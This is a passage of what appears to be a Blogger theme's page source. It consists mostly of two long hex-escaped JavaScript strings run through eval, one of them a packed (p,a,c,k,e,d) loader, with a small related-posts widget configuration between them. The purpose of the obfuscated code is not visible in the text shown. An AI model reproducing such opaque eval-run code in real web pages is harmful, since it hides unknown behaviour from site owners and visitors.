\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c